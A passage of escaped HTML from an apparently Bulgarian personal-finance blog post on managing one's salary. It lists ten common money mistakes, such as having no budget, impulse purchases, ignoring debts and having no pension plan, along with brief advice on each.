235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #111827; font-size: 1rem; line-height: 1.5rem; margin: 2em 0px 1em; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EПолзи от Правилното Управление на Заплатата\u003C\/span\u003E\u003C\/h2\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #374151; font-size: 16px; margin: 0px 0px 1.25em; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EПравилното управление на заплатата има множество ползи. На първо място, то осигурява финансова стабилност и спокойствие. Когато знаем къде отиват парите ни и как да ги използваме разумно, можем да избегнем стреса, свързан с неочаквани разходи и финансови кризи. Освен това, доброто управление на заплатата позволява спестяване и инвестиране, което е ключът към дългосрочното финансово благополучие. Спестените пари могат да бъдат използвани за важни житейски цели като покупка на жилище, образование или пенсиониране.\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 id=\"потенциални-недостатъци-и-рискове\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #111827; font-size: 1rem; line-height: 1.5rem; margin: 2em 0px 1em; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EПотенциални Недостатъци и Рискове\u003C\/span\u003E\u003C\/h2\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #374151; font-size: 16px; margin: 0px 0px 1.25em; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EВъпреки ползите, неправилното управление на заплатата може да доведе до сериозни проблеми. Един от най-големите рискове е задлъжняването. Ако харчим повече, отколкото печелим, можем лесно да се окажем в капана на кредитите и заемите. Това може да доведе до високи лихви и такси, които допълнително утежняват финансовото ни положение. Друг риск е липсата на спестявания, което оставя малко или никакъв буфер за неочаквани разходи.\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 id=\"десетте-най-чести-грешки-при-управлението-на-заплатата\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #111827; font-size: 1rem; line-height: 1.5rem; margin: 2em 0px 1em; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EДесетте Най-Чести Грешки При Управлението на Заплатата\u003C\/span\u003E\u003C\/h2\u003E\u003Ch3 id=\"1-липса-на-бюджет\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #111827; font-size: 1rem; line-height: 1.5rem; margin: 0px 0px 0.6em; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E1. Липса на Бюджет\u003C\/span\u003E\u003C\/h3\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #374151; font-size: 16px; margin: 0px 0px 1.25em; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgHDjd0_YCBROcXxBzBsk811E9TAzwFVNjf2eWRt0Gzd2OuPAUeTBsnFRi4V_RX4OVku00VnUaxfOp7fhJ1QoMSZ65yfTiSatjRG3pZGsTFRWx_G04ElLYrz8TH9Gv8WyAC0Kt19frPkH862YDojqxxvRn-qJaBF2Rcvn7aPC9q0tDdy9WqCX_qqdm1zzQ\/s1280\/%D0%98%D0%BD%D1%82%D0%B5%D1%80%D0%BD%D0%B5%D1%82%20%D1%81%D1%87%D0%B5%D1%82%D0%BE%D0%B2%D0%BE%D0%B4%D1%81%D1%82%D0%B2%D0%BE.png\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgHDjd0_YCBROcXxBzBsk811E9TAzwFVNjf2eWRt0Gzd2OuPAUeTBsnFRi4V_RX4OVku00VnUaxfOp7fhJ1QoMSZ65yfTiSatjRG3pZGsTFRWx_G04ElLYrz8TH9Gv8WyAC0Kt19frPkH862YDojqxxvRn-qJaBF2Rcvn7aPC9q0tDdy9WqCX_qqdm1zzQ\/s320\/%D0%98%D0%BD%D1%82%D0%B5%D1%80%D0%BD%D0%B5%D1%82%20%D1%81%D1%87%D0%B5%D1%82%D0%BE%D0%B2%D0%BE%D0%B4%D1%81%D1%82%D0%B2%D0%BE.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: inherit;\"\u003EЕдна от най-честите грешки е липсата на бюджет. Без ясен план за разходите и приходите, е трудно да контролираме къде отиват парите ни. Създаването на месечен бюджет е първата стъпка към ефективното управление на заплатата.\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch3 id=\"2-импулсивни-покупки\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #111827; font-size: 1rem; line-height: 1.5rem; margin: 1.6em 0px 0.6em; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E2. Импулсивни Покупки\u003C\/span\u003E\u003C\/h3\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #374151; font-size: 16px; margin: 0px 0px 1.25em; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EИмпулсивните покупки са друг голям проблем. Много хора харчат пари за ненужни вещи, просто защото са видели нещо привлекателно в магазина. Планирайте покупките си и избягвайте импулсивните решения.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 id=\"3-липса-на-спестявания\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #111827; font-size: 1rem; line-height: 1.5rem; margin: 1.6em 0px 0.6em; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E3. Липса на Спестявания\u003C\/span\u003E\u003C\/h3\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #374151; font-size: 16px; margin: 0px 0px 1.25em; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EЛипсата на спестявания е още една честа грешка. Важно е да отделяме част от заплатата си за спестявания всеки месец. Дори малки суми могат да се натрупат с времето и да служат като финансов буфер.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 id=\"4-прекалено-високи-жилищни-разходи\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #111827; font-size: 1rem; line-height: 1.5rem; margin: 1.6em 0px 0.6em; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E4. Прекалено Високи Жилищни Разходи\u003C\/span\u003E\u003C\/h3\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #374151; font-size: 16px; margin: 0px 0px 1.25em; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EЖилищните разходи често са най-големият разход в бюджета на едно домакинство. Прекалено високите наеми или ипотеки могат да ограничат възможностите за спестяване и инвестиране. Стремете се да държите тези разходи под контрол.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 id=\"5-игнориране-на-дългове\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #111827; font-size: 1rem; line-height: 1.5rem; margin: 1.6em 0px 0.6em; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E5. Игнориране на Дългове\u003C\/span\u003E\u003C\/h3\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #374151; font-size: 16px; margin: 0px 0px 1.25em; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EМного хора игнорират дълговете си, надявайки се, че те ще изчезнат сами. Това обаче само увеличава лихвите и таксите. Активно работете върху намаляването на дълговете си, като създадете план за тяхното погасяване.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 id=\"6-липса-на-инвестиции\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #111827; font-size: 1rem; line-height: 1.5rem; margin: 1.6em 0px 0.6em; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E6. Липса на Инвестиции\u003C\/span\u003E\u003C\/h3\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #374151; font-size: 16px; margin: 0px 0px 1.25em; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EИнвестирането е важен аспект от управлението на заплатата. Липсата на инвестиции означава пропусната възможност за растеж на капитала. Разгледайте различни инвестиционни опции и започнете да инвестирате дори малки суми.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 id=\"7-прекалено-големи-финансови-цели\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #111827; font-size: 1rem; line-height: 1.5rem; margin: 1.6em 0px 0.6em; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E7. Прекалено Големи Финансови Цели\u003C\/span\u003E\u003C\/h3\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #374151; font-size: 16px; margin: 0px 0px 1.25em; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EПоставянето на прекалено амбициозни финансови цели може да доведе до разочарование и демотивация. Започнете с малки, постижими цели и постепенно увеличавайте амбициите си.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 id=\"8-липса-на-финансова-образование\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #111827; font-size: 1rem; line-height: 1.5rem; margin: 1.6em 0px 0.6em; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E8. Липса на Финансова Образование\u003C\/span\u003E\u003C\/h3\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #374151; font-size: 16px; margin: 0px 0px 1.25em; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EФинансовата грамотност е ключова за успешното управление на заплатата. Липсата на знания за личните финанси може да доведе до лоши решения и грешки. Инвестирайте време в обучение и четене на книги и статии по темата.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 id=\"9-прекалено-много-кредитни-карти\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #111827; font-size: 1rem; line-height: 1.5rem; margin: 1.6em 0px 0.6em; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E9. Прекалено Много Кредитни Карти\u003C\/span\u003E\u003C\/h3\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #374151; font-size: 16px; margin: 0px 0px 1.25em; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EПрекаленото използване на кредитни карти може да доведе до прекомерно задлъжняване. Използвайте кредитните карти разумно и следете баланса си редовно.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 id=\"10-липса-на-пенсионен-план\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #111827; font-size: 1rem; line-height: 1.5rem; margin: 1.6em 0px 0.6em; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E10. Липса на Пенсионен План\u003C\/span\u003E\u003C\/h3\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #374151; font-size: 16px; margin: 0px 0px 1.25em; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EПенсионното планиране е често пренебрегвано, особено сред младите хора. Започнете да спестявате за пенсия възможно най-рано, за да осигурите комфортен живот след пенсиониране.\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 id=\"как-да-избегнем-тези-грешки\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #111827; font-size: 1rem; line-height: 1.5rem; margin: 2em 0px 1em; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EКак Да Избегнем Тези Грешки?\u003C\/span\u003E\u003C\/h2\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #374151; font-size: 16px; margin: 0px 0px 1.25em; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EЗа да избегнете гореспоменатите грешки, е важно да следвате няколко основни принципа:\u003C\/span\u003E\u003C\/p\u003E\u003Col style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #374151; font-size: 16px; list-style-image: initial; list-style-position: initial; margin: 1.25em 0px; padding-inline-start: 1.625em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin-bottom: 0.5em; margin-top: 0.5em; padding-inline-start: 0.375em; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; 